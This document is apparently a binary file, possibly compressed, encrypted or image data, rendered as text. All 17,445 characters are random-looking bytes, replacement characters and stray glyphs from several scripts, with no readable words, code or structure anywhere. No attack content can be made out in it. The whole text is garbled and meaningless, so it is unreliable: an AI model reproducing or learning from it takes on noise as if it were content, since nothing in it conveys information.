�Α.	��\7~�e�P,�|X�7�A���e�`���g!u�"�s8�~y���&s��������7�����=W��h�����V}D��p����#�H��T������ik�ϗ����>6�7��X�t�>.��S�~�R0���3��O��6��XW7�����*�1.�F7�Ss�� %"H��Ϋ�B3���;�L���A:�ؚ��%�_#y�Z�Q!��6�Q��ט������F!�r���j2ԍv�[0�6�N@z�e^�����5�ʊV�AX��p(8�C@+w���Pxc�!�e��<`)��）�1���;��~�yj%9C���}8���B�J������`_��?��{!y���)���sx`=�<�a,�W�W]��y���a��%�p@�c!�7��	Ѿ�P�T������SG�� ��A���ۧ�ńb�����"�ߍŪ�䇴gc,�x?�4F��)roj���K�ln���������&5<0�eyP���������T,�0�|����Y�Ŗ$D�h�A(6�Y�|2����r���U9�$�c�<��ÉҢ�w��b֊9�U���+3����L��2�aJtq�#�u6cp����mħ�7�]}�\��G�wvk.&�<�&�_���7<7`��ϓ��p	~lr�w�-ò�ێ��;M���P�0W1�Լ��9!��`��	>�v�����:(�/y�>��
���j��+���U^�G8Y)�OX�j��_��F[k������;(�4����V��cAu�I�jF5�Rh	�6�~����1ga2�����EX>���4��wZ�	��z8Uot%$�Prf����@�_&<����l�zݏ�5M�"Z���K7͚|i��/���|pkZ���Q3�n�#>�ؐ�81��vPb��z����>e�z=
���}\R&tD��3�k ������O�j�dǌ�X�Wj�
��b�>��@�[⟬��yg�U�%(���-'�x���Z�$�{�7I*�r+<E���Ϡ+�v��-��}~����*܀7�	1@->��9��k�4��h�S�>k����R�D;�TBԎy�c�C�V�~�ַ���:���ӯ�ʣ�nGvs���Ϋ����o���i 7�`";PH���!�N
z���W���K�!$��b>��|�����^B���u#�^>��٩�Qb�������L�q��}3q�]Z���E��k���bq�$s��i�myY��n����U0��-�b[�W���W#U�3��-1>"������;�|�-��_zq��>C���r�4��Hf�h�����KH���<�,������y�{O�ϡq� �)DL�1��6;�|0"�����0+���,3Z�&��Ta8�w�M�ޔ���b$�Oe}��D'.KW��ue���|��t��2B*�)2�ךC�4´ �T���gp��-Xpť�RNS$�c-���V�e>!�����_�M
�c��n}n�w:�h��2�z���P�l�l3� b��?O�h׿�Ä,@n[�����"Y������0V/�r��������x=�uv���b�+�ǋ��{?�������UĤ���D���>C�F�Ny"��E����J�%|W�0�|x���U����z�K�i1`��e5��n`4pd
SJ8�n_J�~�$GP	���\���T�LnS#
u����~Nx�e���鲁�Ua����E�8���e�y K/����+���b(�V���q�u� ��`��'�Uj��qa�E�c�u�{�g��G\��B"U�Oy"���Zb��#��/��U8����4`dNl@��f���v�����v��m��c��ʛb����UrpI��n�J��Fs��1��°wP� 3B�;?X�сhK��HAN�*�@Kǆ��a�/���r=�,�=���A=UVq�y���Uʭ�F���)�0%۹�^U�0Q�p
�=+䎪캅�e���v:p��<Zc�R5"C�����@��Bz#�х���av�ӥ: '�وEHf���q�4A�-���`������O��
<ْ�Ss-ȁLu���]+K6����.���P�~�}�nM!���ʊ�r��lC�,S;>
@�-8ɩ����un#bD'��;�j<4��獡����0I�'������i0�����h\� p�U?L�	z`
j�l��m�\F%�&��z�?n5�[R�͔���t�xc�,^-C.�Ա���K0m1��0�Mb�-�f{��n�u����>:q���e�i����}Y#�4��Z|Y����$(Rg����L_���#�������zoA��3� ����� -������չlGe�����B�s���S%�K�.�,�]̋!���s�xx���U��z_��s�/l����`����gz^�z����ٶ���}��TҝR_��j��IE�+��M��;��J�_>~�9�D�5r���@�s�2�����g�֔����1P#���$Qa��俗@��Q۷Dؚ/��b7�Ě��X���:���~�++֪�L�UP}r[�܎�>��1ɵ���	�	�
�@��(��l~k�.Ϛ]2̌Z]�5�Я��4��y�����5^��n\
�����77H�*AV�@�$�)�:���M��ْ����%!�7����x���R�+f�Q"�.�t����߹���E\P=H�0p,��h�iMǭ/%�٪����`4���3y2t&�p�K]�ݷ&Vј����顈����:g0s�1��A���>t�4�(� ݢ�Y^��N�t��h�׶����<�V�=L�8��.�c�5�9��C�BQ1M���� �t�|
ޱw���LS��H��H�Z�~=����V*����^9���*ե=VN�e�{Z����z��S��R��6�}���f���>�/����DG����'1�X�%j����D�x���+�I�{�J!,� 
wh��^F����Q͟*� QY-#��C� �b(|�ŝs����u_��2-D3�՘  n�A��$ҭ��e�i ���a؍�Q���`RP��EE�p+mtV,�$��z �����\'�Aφ�ba��x����B��'1"[f�h������-`{q�8)})⫗��al��n)
}ӿ��R3U����yF'���U�={ѫ�^��^��
���8
�$�-%kJ��:�⹦��k�����8'ک�z�/`ag�Z���q��Z���Q���tzy.���\�CL�-Rj�����a�A�c��9͜j�75
'�����2�UI�%Y-߷����Ӑ^u����Z�(�ְ6��0ӱ�OP2��
=1�>��^��n���P|�}�⩊N>���ر�!״Ly��q�a�X��(Ț�J���n�<ط/jQ������gZ�%�b-T!%R;lB��M�"Q#M�U����	��S�.�=K���<K#�󺈛P�����я�(B��H�1�;��{���R��Ț(̷F�*������tX	&�ګT������7��?�s\�m����Z�����qi9�������C���!�����X?����=��QT��|�����B����%�E@8�(�R�3l��v�e��	��W�z���9��j�T�p����E��+/���Q6�;���n��q�-.���3�p�TN���>��w��v�]'��|w�p�%A�K�|E��C}F6w��b΅[�v�>��b|�+�w�+M?��C�mq�������zE�̚WF�}�_W�7oꅖ���u��N�����5%Q쬆��h��k�W�Wܚ��!!�¸7eh����Z"k���'���H<�M�P�e�4�_`~h6ǃ���YkW�N)�G]�U$g�S�[B��Q	�!�XL�ܶ���b�7L�4)|rqݦ딁�VJa��i��5��R,xvA�3���-�B=��uP�wO�̫��{�2E-���a���V�h��
�*��S�����1�=��#�?�� �VD*T�`A'�5Xߴ����ͫpm&����ꙻ��h��z�r�^8�b,f �^�f2���B�\F=Ҕ|U��7�����-����f�ӎ��}�ͣ��9ì���p��~���D��(�̄wV��pD�e��b}C r`����~)����Osl�L�<�q���ObP.p?�j�aϬa`8@>"}ܻ2%ښ���u+`�bu����f'I�Q�N���s�7At�.W��´���b���q�4Bާ-��#v|N��攠7�C�T�P���a��Xm�dȁ@���t��h�rnT`ɱ���L4r�P�	��H{�'�ٍ�kA��è�z�7��R-#y.D@�y��G�n���=!�<���Z/�ױ S��^˺=�t�G+��w
��IœTj���h�Ъ5T��n�-�^5��Ҡ.��v[�m����^e����_U���|��饬���%��#�]Y[1����'���Q���S��(L%Z�x����ЎfP��HK�/Y�a�-�Y̝�A�l��Tj���A�~.%.�O&%I�E"F؋��sf�O<	�-��)(HE.R�L)My���A
܋R��p��TJ�Fi2v3�����P��аAA|E��{��QN�pz�!�1��&6��es�W�C�aa�
��k찜!jb;�D��D2J]��Hhf��VH���>��C:�=�<-
:�n��l>kȗ]�����#lW3�L� ���UG�QJ����Z��gt�0S���#��>��T��������ʌ�]de�'�ݗr'�����ZRyc�!��3w@���\��t> ʝ��Yj��E�	7YA��Nz�j�k�Q�t|[�䄾��7KX��u�c�D��U�0�<�b��͛f�%����xPa��6�M�	��E����<C.�i��B��&�@C��v'�$L����0$�רo�N�;b�� 6�����5�����غm`=Ue�������2U���t��싃�\H4+[�q��"����.�l��
=��"Ҹ�J���a��9l�|��Մ�� �l�||"��g��y�g�$�Ko���3Rr�BE$��[^zM
7��g�L��YE��Vc�������6�����&*�߷�Ү� _X��E�f6�����;�M�tősz��,��� l04�O&G��GM&~����4h����_$�&��5����n���^,�Ng3���|��f���-	£㼅0�iE�!�;�)0޿�� ?�h �Q1�L{bAZ6�EB�g����1�ɳP��w�U���ҋE6BH��ފr�I6�~���#Pq�H�[�c��T�)�����6��VT�{�깚!���E�&8L��;��䰙
+Z��������`h4��M�Z���u�8�TF��e���7�gg���n�� "mj&e=��H��&w�;"<���O�$�sT �G�L��ڞG7޺!�Ht:�7=�[�5��G�&u{����cF��i��ւK��u���Hs��F��6�i<±ݨMpɝ�kF&L�oތra���=cYd���� ��=���X-��uS)��X��)�.wJw<�b`���h6�0V2NT@Ô�������)D�\L^Y��%l�l�9�.}1�s��U3��?p�$���Yv��W�����\���ɰ�ؠ) s�S֭��J������p��8�u!WbYBp�),�,�Ym����Xs)}�c�!۲���?���Ȫ1Q��j��x�������1Ѝ�ѤՍ�U�`�V8e�P�����RG�^�-����n��"�-b�=9�����ƞ���+�u��C�Lh����!�b%�#�3�C�����O|���%�ѱ�yr�B?#��qd��?H��Zc"F �����H�+����d�=W��R�(��U����~���*=у�8J$w�ul��8���wW��O�����^N�����~�&S�=��W+9��9)��/�[@�{�ra��aU�g�g��%�g�Q[@�����f�v���0��?���W=�O��[��*�@�6_��(K�m[�0 `0ǲhI�a����^`5L����Ӌ��.>Ƨyy�;&��zY����2O��NT.gc��A{�f�1܂�5!D���z�=r�3Hw!�h{�zpT����$���0�؄w��{g�6WEᙱ
����yx,Qd�G�i��%߾oQ�Q���fB���o����=)m��V��ǐv��
����Ǜ�5[�Ȁe摯�X�@$;��V_,����p�0�e҂�k,�"�V���f�f��S8 X.4):Y�E?��=�3�DHꭔz�3�b�E��7g�}ӒC)kŒ�!��瞃�@6Qk ^U����c��W��2(�q-�/��A��t��=V�<,Ľ<)�#O�+���x�\����\͛��ˢwb��\�B��u�r9��$���cc_"���7��d�mh�Q��V�L�X~��fx��k�P��[�_�+��}����!�w��;p��o�ϲɸx�!�ǒDֻm������ŏ��YJ��PJ�	�Ѩ)Y��qxvRJ�X q&h��� 0GJ�e�~�g�7�g�(�90�O����0�#Z@i4��S�"��>}��ʕ����N�x �:�U�[ �b@��N����eZu��aZ�6�=΁�S�0�,Jh��p�k��#̳0â"�٥L�d��&�~�5;F�&t���x^��1ش�C��MlPH�U���7S�^"��:�&2�[�W�tip-����襟m��ά��H	��ϯ>�Nig�z�=�Y@���œp���s�y��ZY�}��`7��H��hV&NT��~�b^�]ٜo�i�?7H�Ph�
i�#W!Z��b���_�M4���R#	���i�$�ÂIK��u�)����>m���{$Ub����1������V@~ʼ�=S}��loQB&���ʜ������ �V��Q7���w`(��n�6��\9�흕m2u�2>�:���]���C��WKo\��J&���5Q�<�#���� ^����u�i #q�i@K����]�=\!QT߆��÷�iB�F("Y�#�n/�dI�֬��(�
���3o1�}^Xį4ޡ���gRXdU��d~V���o�A�kH4A�}��bIq}`���Ps�H�� P*��5"A�g�K�l}6�*L���J
������ԩ�$m���9����|\�.
����O�)A��g��hv;��M5̑�����B���N���?�䤯xp�X@����Ҟ±��m&�K�X9b۴���L4$/�Dx���:9\����#+F���eN3�h��9B3j��+麺1���&F��9����Ћ=��)/*��S��B)��4LE���*R/�#��s���WѩJ���3~>,�>�1з�;�\���b]���'����)�D�c��&DU�FVGnn�ʼuOF�l�[+2t**�d����a�?b���[���d��L:���_�E���1\�(�7hα�87RS�;�l�	�
��B�}*�7P��[�V`K�~0�}�ŝ°�'K^�vy>�¬�od��zQ���Z$sx������o���~�B��b�Z���r���۾����jC��2"��/�'���(7�ɗ���;���{�D8��yn���{Okh�� %�(>�X��%����}?�M��S�iC�kn_,�1ɝG��k�0d�@NJ<���,Q���b|�ݵin�r�R�'��ie�r����,��N�㼟r9��	T����	�uU���}�>Av�GF�l�V���1��1��~.�q n�ڀ+�Ms��=_�"�Q�Ŋo�J����Y�&5�C�n��uE;����hů���R�ԃ�|�_^U�XN!�����d����7� T�	�J:CFR'��c�����AÏe96�<��<��b��h�319�fg�������k��Nqz&� ���p���$@UA�C�G���tx�5M̊���\�b9����Y���:��ź<�OSp��-�p�ؑ�܂�#�Y;�)�:5<j� �u�\���/,Y����R^��a���<8��k#�E�h�v�:#�x�db���+�D	Sd��0}(2��E���K%�q��dj�~�����槣l�/6���p���׎{6^�}_��j���X3���v�k��XÐ��	*���)'�k?`��BCY�Ztd�J{�Q8'ҿ�	�;�4󊒐��?�Z)�����m8q:EwB�fH;��+����6��Hhx��FD�i�e.u���.��3�I��2�g���#9$�Z�O�h�''�����a!\m5S���N��Z��Т{�~��$�G�@�Le���{�������;Nik�G�G?/Ijb�齲�E�2q�п����wp�&�J�<h�{:ǂ�*9"l�`��d����\�f��T�N�9fڎ�qy�;�d�U�b%-�JÃR�/�F�W�B�-�@���v��a(_���j�#��s�8i/���|~{���=�R���8gv�_jC�DX�'�9�Ro�'��Z��B,�$nH�m�Bվ� ��Li���f�	N�����@;I�O���D�S"G�|'fE9҇�`"�9�c��9
x�F���H���sTU-U�&��&�N*����8T?�E־ɖo R� p�5������V3����Cv�6=�>;cJg��(�Dř�=}��(�K� D��N��Q�?�R?8�q�Z��w���A�FkC�,�z�gޞ�sj�"�P\_���-���A{�/we����~�e�[��}����1��{�6O�8ʅ����|�0�q�	�/�Y���;�lл!\t�����ֿ����%�����61U?foXv�I�YE�Q};�;#�~���u;g���7�r�꧛��㜴fJ���G��Nw6���O�`n�d���?h��~��ڝ����~+Ԃ�@=�M'Q��!p��	S����ƕo8�9 Aj=�����1i�D�[Z�x~��]\5�>W �= S#4,�9�+=	o��Ʈw�86`���Z�DY�F����5~on�y�"�� *L)��3�487�B%�Y^���g됭�ED�����;���@rs3��l�YY�X�M���DG�G��k��F�7�ý��Z-�3	d�I,��i��S�RWa��G�*[�^��|1�jQNzO���Op��g���"<[��P���B�"Kǖ�4������K��A���,�	��Y䔔�:��\��ZM���i��g��Q��:]Ot�AL\��?ћ�R�Ô�!ڣ��X�!4�w;����)Pʳ0�F��R��U"�ʂ�i�i��]�,,�[���KXh�ї�i�g�g�.�:H�^��bS`�׋��,���I7�o�l���0� �t �lu1�T��	FS��'�T�k���U���9�KHȚ�"��+���Tt�G����t��c��L|�b�<�X���f2Y�'��Kv$��@3��W{��CǗ�� �P�V�c�m[7���Q��Y[F���[�����4�����"��!?F���Ù<��I��RU}Rm�b�'���i�\�4��ZPBⷍ���������%N�qڡ��^b0�ƱT-�&�� �*QP���8��Q�����]F]���GoX>	���1G�>�sDf��m��F.�VP�R����"L�Ml�԰��A��R�pf��8<FG�t�H\���올��/�� X��/���$��2Z/�05S�V�Q��ٸ�v?h*�$���*7,� :�'�Y�q@�`��ϓ��Y_��s����t�	�r����Թ�x<?�������++����M�xj���;T�:��wLȥ�}��qz�BT�@k٪��ًj�~��+�5�f��y;���4�%���� �VA&H�,��%:��m���X��{��r��NJ?@�n1�_�e�zx�7~�Ϋ.�Ʌy���3u��2ŹZ�I*�fM���miW�uU�U����KMe'��sf���'�Rǯ23��;�����Ĵ-����"˻
���]��,�Y��#i���V�m@I�I�w��z ,!o�BķRT�_[��3�:�2e��J";���{���3�[b�;�=)��쩫�ɑ�[� ��^���x�R����,�?�d8�����X3�Կ�1F���q7���+]��
�������C�;�dP}jۿ��J���)�C�<[;�^@,�k��)��ԅ���8��%J���u䣀G��S:�#��|�7O�`��˄ʣ��.:�3C'�D���_�z�ў��WPqmpy($u��~iNå�S+иp��z�y������P,nS�=�W�	O�Z3!�=�&��\���@���b���	��<d���$ʣ2-Il��C�R�s��O��Ͱu�_�:��e��w@r���7m���)�0�2��,�'>��(VgHC��NDu�NG
TY��LҊvd�dys�ō��YѾ��]���B]LMT�%n�z��n�V�VAy�i����n���5#��� �w�Ï����1;�ߑ:�Lc��Ǉ8�{�L1������p����A��a9�b,w}ְhI#~7�j��;b��;HW���j%����{�02޼�+�ʷv�"��0[��~DiB���^�h��.�f�Q��!hq\��p��[�L����y��ø��"���j�,f,�����?�tm�B�A#��zN�ޑs���ߚQ�ɫ���E�ZCU�ǕR
� f��
��+!�;U&�.`��Q�$�+՛g4/jͰ��W�ե^���u��<ʘ��F�ty���Z����bF_P�,��NE�N��*����}��JS�M!V�`��[ �]�q����U[�3arMMY$!4^��q��UQYV�87��<�_&)����T
�R�t��ٺ���q꼿��c4d��S����Iy�qc8���:k�?��/݅��B�gߺ�-g/�ߟ�]n�nVVYET�~gך_p�u#��4���@Y^�ڹ,����`�9�O|(i����3�C���rr-�W���봦(�ƴ#ŝ�ϹRDV�S[!���m�ׁe
u�:j��ǈ�>AoW"߯�& ֥�5��.h̝_)��ꇷ-�|ȹ�NF��7�@�%��:�X@�,Fok�J���"��W[���r��� ����� ��-MH�6[r4)�Kmۯ&���J�Н�J#��{9��̑�zKx���p~�`�-��6(�lۼ]@�5,���ڀJ8�)w���xg)?�x_���[(�Х�z�rH���$��g�:��Ӆ��J��\Kz9�-�*���=���u,<
�u��_�R�XY�ԛ��Q�v��:�)`�S�أ�cbaA�1uUȜ۾�~XH��rS��;H�_�N�AV�}}�N�zE;�\C]����a:���Tc�
'�K6�M�K=,��2��Yd=��D��j�<7~��rں���E�N�E��M�����=S�Z��xq4s����}����^�\��l
o&����\ _��Ycd��"z�B*�#����;Ւ �r�~�f<Z���ID �^�Z<O���vclULs��7ZN��\�����o��&#y4}���С�߈��1 [�.��;l43��a�]��`� GG�4F'�@�H����T��Z����p(<a��~���~>�jR!�}�[�|�vwG�M2�S�3-��^����;_��?[����.X��A\�*���S�gY����OZ�Lۋ_3��6wh��t�x�$M ���d�2,>f�� ��kG��N�����U�T!Ru#UV��c6S+�@rw��b��=�쏼:%ߞ�B"����� zH��5rr���!hZ����R����j���4d����py}s+�v�Čq	ɗ����?2X����]��q)�8ϸ�2���g5��H|T��r�lwϱ�+
���Y����#���K�@���&������(�Û��7�bD�s��T%����4~����Y:&��$���άR(��
]G�a¹X#�x�&Di�k� v����� y&�#�1����*󡸊���ܤ���8���v��������D0�7������^�{�"sD���1�d�~052h#Lu٣:9��z���S�Q'.I{F�1I9��F	��/�{�Y&������:KSpǒ��?sXW߮����T���{R�2�>�1��"�A������k,Ɠ|��BDm�;�<uM��}���7լ筑s�e�u���&4͟E�n�h3���E^��q,��f�r+���1�ZO���7{E}"����2R��2�r�@N������DE�t{��:nN��4f�J����W~ P-���������~]Q�!*.����;�{9���L\F�6`s�f��Z%�~�/� ���n�t=���g��Bv�OT�F��nc�uM�AT���h�
��!*��+��b��+���� �k>�9F]Am#r4��GM�5c='����J>,?�l�ۊ�'|@P����PV�LߤQ(FRZ�_�r�c����Ʋ�Ξ��'{Ki
~��b��* �_za������[��z��B���Lf���ʗdW����xn�9�c�ey����B��~���P32۰�3���Ժ�}n���N�s�����	��z6�ڭ(XW"����\È�������ص�O��p����_+A�ZR���N�)��$}Nf]sQ��(̢�nI⟃
�+�׵��]��<�+�j��.�c�@�᯶�RY~��P��Q�0̰sVu�\���e����������b�]�����b.&6�V�ƃ��/|��V�������W5� �K8+b�'J�t}Ujmϥ2/tq �2�	�蝡D����tm< 3}�Q4L�c���7�qHN�X 1�Z�Ş@j����\͹�ze�mMju��?:��rm����n�GR�k',�{Uׅ����QMP"���NjY���$]Y���-���e&u�x!<�^dx�<Bz[Y�]r��|*Y��W��!����q�d�瞩�ϣ_j�j|T�}�����'+T�"S#�⫤��G)tt�/m�+3��<`h@!���qݾ_&W�?ЕaL���t*Y�%՟I�	L�|��*Z�6T��S��;ܽ7��|r���������3%<�냼�ο71��X]nF��1�Z=�)�MM��_%i�//:7p�P"�!�!*G*P��p��ii��VG�ٚ��k`����ޯt�/\8%j�slg����S��ns��`\�����E!hN����(�iM-���D��`��u&sk���,�S��r �E�@�KWM-l�ce�����<�m�1��6����d&���������S�Ʉ}�tz��^`��i�Lؔ2�c �s�v�Ў�$�AZ���!�W�ͭ�����:�?��t}�7��5X�������[-�='ZҖ!̥:��+-�6�nVw�|B�|جP'^��.�5�=�����@��W�#zF��*����n4 �������bGSh_�kۣ�"4:%�{#b[����m��!�}��jX��¦^�Y�Ζtݬ�m����\����x��V@�ڙ[�K��U!����J�Ūf���diF�{�yz�bK�ь�^�#��w���7��0x]P'4���2��v�6���,��b�����aQ9L���-Q���]�d�r��ϰ⧚D�[�|�t;��G� ��s.(�7����Xh��k`�@Z{;�R�>$!��Ϭ����ҭ�\�<�����1�T�<�P}M�ď&�]7U)����V�.��/�췾�&^9��%��7�%O���U�e��V�1���a�K ��-ݫm?x�C��x]ֱ�jJx�pM����f�CA���������z�MO�D���U�T�(8�ُ�W"h�~���J��}3��>i�T�E}ܔ<X���B��3�i �g<����YzVr~0&=#��g��9A��Vߧ�}�y{-��'��½��T���"z}�T�-�U�OD�s�+�`�63f���s�[)f[e�l�zm��r{[n�6&��	�	0Үj�#�#1a��0u���ؖE@�|��2�ٱ䚷w����%*( 5���}tKB:j2�񸅆m#�zD�	�;ЫM��r����]�}��[�?8ʈR��{�&	�1D"�jDX6�5�gL���k��㝁�1��G/ ^9�I�O��"o"4���$6��2�oP����-��])����`���޺�S�e�����Qt�w�Ae=.�z�?�㓁\^fBX�	n	��z�qrU;� ��6���B%𱆣�<Ƥ�8�E�[!:|g�x�0��64_!�eM�	�Rr{>���kqq�h�#�Wѓң�R�; ��S�4��v(����TbHj4�@E��qq$ԣ���	��ɫ�H	ݯ+��zϐ@]<���JY/��L�쿒X<Y��?�2�sxm�=�G����n]���tc�vo��_eg�4�7Q�X���m���]��.�Ž�Gufi@�%���)fvL3�
�q�k8�,��i�J[��[��������:х�I�:�uf�y:ȓo��I�ɟD����}ݷ���e����O)���l`"��	|��U�V�M����ϊ>#�i��!������Tt�[\�A�p}�<*��H<(�kv;�y����D�����	-�_��w^!��]�w\�IG�J>!lr�B?�!�A�	%�@� ��^H0��(ĺ[[����b��C���].b.uϏ�5�_'�Z��=���A�/��6M��/[����8DS���c���Btj��Z��x@��?+�S�=�����,���'N�
�'A��d�Ļ2ˀ���&�d�F��mT��f3��w�T�X�1]y I�m�����= ��TmA�;^n��s� ��?�z7��MY&Tȥv��o�7��{	�����`��K��0V�C�Wg���Ĭ7[��X�EL�i�ZY�����(�醄�����d<�D��Kn��Կ�����%R�"�Tl��|
)_l|j�S4��.�=[`Hϻ���a�R��� �:���G�|�Q�g���{G:Y�G� �ܖa��$Wl���s��+^���/��S9+��L��(�{M�@q�vV+��
CS:�C����8i�K�"oH|ކy8v���}��G�\ R����?Y�E0m��$u���q��<��o��ށt,-N$C�ULs6�U��{}��U}udѾe����p�W��DOF1�M�J�Ǧ�Ǉ�&P��Y�I�*3p��V�%vY*�q�Y1��&]�x�n�B(#(�t�BC:sh`�_R��oL"�"��gJ����K����;8�=�A��}�K�!t��|����<�Z8��UW�q{�����>0����]�tq�D�ʛmL��|?���is��o9���=�r;��Q5�@�� ���8���O��"�#z���?P�́�@���&i�����L���t��;mW���w��݁,���?���ګ�AgHjN^����;F��G��of[@��*�%�q3����IX�T�5�CiJ^�6�fu�U؋q�v$qj9�V�k��6Ld���@�q5�I'b�t�I������[-Ո[ǋN���L��	j"Oh��Mü�D���_K�	V�Zrn�.�mj�c��˟���z/)�6yZX���]>w Ix��Q�W˳$�^0�L{[�)}�=p�i��K�D�m�`�	��+�E ��h/�H��#c����<�S0�I����+t�x�μ��U�ujk��C��d��q�&!�J7�I�./Wŕ�W- ��0���0�F���Q�b7�\iWӠ/"�S����t��`����۹ 4l :��@��H'z���R�	e+����8���rc�F+&��Y��vb_�1rV4h9���Џ���W����]?� �x���J��V����ݮJ�����s���p�:ux��ϵaaV#�P���b��Q��Mn��֊�LЛm=ɨ&�Kv'AV�h��0�S���c#6G���JF�����	��2A�HgW
���>g����^Y��@>�x�d������SR��bt���v�<�b���c(!��x����8�$��x g��y;�kK^�$��jͺ�����\�<�А�lc&�=cL���3�1�	����N�+�Ky��f۸�g�����	?�����GQ�D{��ǖL2��G�����>�f��C��/@�)��H�N�Ȭ${�=�F��*��)ڙ�No����MY�|���r�
KHb�p3&Y���s0Ϗ$<�]\EQ���8����
YY)vj\�Ǣ��e�ȳ�F^P�%�	�y!\�=c�A��,:�'���02�wZ��6iڈ�O�E���*s)�8�l�:2�ڈ����U']�u|���v�R$��:YOme.#���я��f��{R�Kqdtx�����(�Fc/܇�G~��1�j������LD亿}�@��M�+��9پBؓJ/��1."Fd.�e�Kw�ڒ�h�(-^�x^;�?<y�+ġ	ո!�j�%p��
�P�����"����:د�������NeCľ���"�eփ ��G�s�Fc���&QJ���T�[����.�����(��!f�v����o��=2aB@�rn��Z�'�e�.�=O!�0w�}�g�7��֌�\�FK1	wW�pv8�哤@yٌ��J{�]�l31*�4G59m)~:^΋�4i��ؘy՛�uǼt �~�l�0-O!�;H4�v��W�L:����2�l�bԠ��:���kY4�r�f�x���ˋ±�N��!��X�%�rT��2���0���N#'B��+�l�6�C���ͬ&ߏ�&���r[$2�,6���<�� �y�m)�}�l ��B�ވc�d��{�ʘc�N���z�޲H%�7S�sS��]�A}B'G8u���䈹�ܥ���ex�T��v!%�/��־͌�g�_�����Q���1Qkx���[�~�PS@�*Ly���[������g���n;��@��(GN��l�u���֦|a*�t�����}��Q]���U�������W�4�j;����S\f��ꬵN]\�#�s-]/G��{~v�:�ވV
8���߬����T�k��r#�w�jЉ��GR�Ҩ�a6���a�����HUݛ�w+�i����
pH�G�7R����Dۢw�cj7�<ٟ�f�|��N�8�_��9��Wg�K��9C=�&�3�lSM�!l��L@o�΃K�'��*� oݦ����5�~�;X�Q��~�;��v��TS������y��˞�R�Z*c
K�����HQj�L�
Æ�/,'�z�����3�v�mH��NO5�ڱ�4ӚfK�9�OX��)�L����ZpEDޙi	3�k4j���G
,�y9���Z~$n�}����1��Ł���������3���-�4=F�������A�E:M��`��CE�e���x�؏�-x��?�Qx�r8�r�a&�&i,��)΂�z����6�d"wA�Hn�lan�e?,W6w�����	��{�zO\����Q�1��Ue�3�w�@�d:VFeʱ��� Ŷ��D�>
Ϭ;y_oű`,NM�7W���h�2,io�a���;�K\D��2����'�֖ �;��w��Y������#O�$Z�+6}k��\x���z�3��ɠ�6V�\����o���`��0���~�hzM��"~���B]�)�_�,��k����c�	�5�����%���}�&��-Mf�����y��Cws�424D4=O"�1��vs��c�j��#&06�d��x!��	�M-٢��~�E�#���Q��y4E��҂�_�@��j�ҝ��Q�j��^(�<h�lIȒ��##0�ޔ{�\�([1���:����v7�r#ytc���?�k�N�{����� 41���wu;�Y^R׌£d쓞G�"X��p<p�\�`�$s
�z[ۥ�1���.����3w�z1�W����p.b�b��n��o�M5|�kW�0�/2N/*�k$jG��&��$�K������t�]��9Hk��+E]A���+�>���H�g���$����F�b�����n�hMb[e�~ֈ�gnT8��X؁j�#�@��G�R�����)��x;*�d!�ȏ�Ǿ�z�y~]\&H�6*�	牙���cgY��<�n�*�ȝ?~�I����a��4u<�Pm��O �������������Ụ�����M)����ikr��!��h>�V��L�D��x�Z�;h��/D�OV�^����m�Ks{�`1��H��T]{��:�"����u3�%��bS�`�ZY`���?KD��Y��҃�=���c�n�kk^���Ŧˋ�9o���݉8~W����6��k��y9���N�R�dWb��m7�������-Ƅ<j�^�$�����U��-7��9v��Fꩬ<щS���#	���Z�K*��/&��<.�p 24�g�9��T��:�[�P�(Ь��<�Y�HU�.tJӄ��S��,;l�ps��d񥫼�o`��0;��E� kUf�ː���B��	њ�\����n�^��-�)Y�`��Qg����aO���q���F IC��*�@�kq�`��q=��@�Di}�-߅��3�Xb����l��O}��}w<?��$>�^+R���"~u6�)\{�SUQ-<l"��y2�YA�C����F"Xk�t\��`m�Mg���{�E�<�����zJNu^�j��I��}��/�!y 
��Bڍ���K�u�J��f'�u�)�)Z���s�9��O�,�)As��O~�����ЪXͅ���s��p�c�1���Р�Ll�������GHG-%�^���ZD�«������3���2C�E�����t@{�X萻Ua��Vq쉏�fB�]��i�M�b�..�U����u��&��D����c�:Qxb̝��U�9%�7�W/�;"��z�<�qj���4���uS���{e�)�6e�Zr�τ����tJ�0�B��7�����x^?DD����##�w��{#8�#�w�� �eh���+򖢌��U����Uݱ@�ƺ���� �Њ�J�t���Q��`�Iy�b�:�x�i�~E��Q�� �|�Qt�x|滊�K%�sL�����Y`���O��n�r(�y�����^��J���'.�|��I���F}�T7p�K<���y(j�����������;��D�{�Ҭ9 ��*���`�h��e�������L�w��(��=�������X\^�a�"�rY����S%�j�1��[[#�q���w@&JZ����!��J��d�5F��S�(�5�[e��i���3� �� I����L�v��H�Qt��f��4�UZ:��'>�6i�[׷/�7�($� �RE�Z_ L`��
��mTH�^=���Q�?��n��%H����$�[�%�,����#�:��ۍ����Ś7�9r�4��jS�^��
DR.61�K���,�PKx�3;9���xpM٦[ǲ;�nWؠ^�_$�'E��{l�J]��4�X�4��$@P����ʲu����<���3�f�CF�j$4\�;�㿬��l�˜���$�=��T���� >�.�m��1{^;��G�p$�U���U�ō�0�9�~��L�q��:�5�l���
�][�@�
@�b��vֵ�p�A��|��a$�vg��gp�M��~���:Ĕ,jL>��d�n+���MrP�#B�]�T�N"�Ey3�|0�AR&����e�����R�i�%�[}\�>)�(�Q��ӭ�kvs�
gY��vC����a�7'u�;�o���m�|rI
������w�[���[�hA���'�׫߲	�u�i��b3+q�
��FD�e4_���2��pi��]^K���6�;��v��k)L?�{4�M��8�.#�W��5���68�y+Nu����G&^8��T�y�F
>���C��QP��xR�cvR{��C{�|�	a{G����2�_V���?t@-��P���e��UdW�ō�x�ͮ8WAkl:��m0�=%�VYw琟�h2�%�Q[�s�Kw-^�w��mc�e	x���Պ(��J����iv��߻Fs��,����A���{��'fW��)��K�����F��}��x�|I�ޅA���`<�{о��������"Uy�O���X+�;� ���V�
�=S�V��d�PDM�:eB��FE��WM.�-Y
8%�XX3�%����D��1�1����g)�;�6m�b1%d2�M���&:>R��.�IO����t0@�D�(��/0_�o�*��۹�e��s�i��ң#���{�N�+�w�_����r�u^Cᖦ���h�E5�P��-�/A_���Z���N���ԣ�!��D,@ �w���ٰ��ș��V����eA��������U�_�&sl8u����3p�@��q�Q�j�e�6��:C���i]��7=����ܪ]��͢� �G�2��I���z\�pVlL`��d��ƅ�h����Y{��Y�����>�3�ԛuE!G���5��4w ѐ�~�z�����˴F�zJ�˯�i_xg>��B���p7C,�:]�;��ߖ�|�K�O&q|�K#���SV�2�N�[
